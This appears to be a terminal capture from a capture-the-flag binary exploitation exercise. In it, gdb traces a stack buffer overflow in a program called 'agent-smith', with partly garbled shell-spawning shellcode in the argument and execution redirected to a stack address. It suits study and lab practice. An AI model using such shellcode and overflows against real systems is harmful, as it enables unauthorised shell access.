 pwnable:~$ ./debug-exploit
Reading symbols from agent-smith...done.
(gdb) b *0x0040073a
Breakpoint 1 at 0x40073a
(gdb) r
Starting program: /home/smith/agent-smith pwnzerized
j1X̀?É?jFX̀1?Ph//shh/binT[PS??1¥
`
Breakpoint 1, 0x0040073a in display (path=0xbfff0a00 "") at agent-smith.c:22
22 }
(gdb) p $eip
$1 = (void (*)()) 0x40073a <display+186>
(gdb) ni
0xbffffcf8 in ?? ()
(gdb) p $eip
$2 = (void (*)()) 0xbffffcf8
(gdb)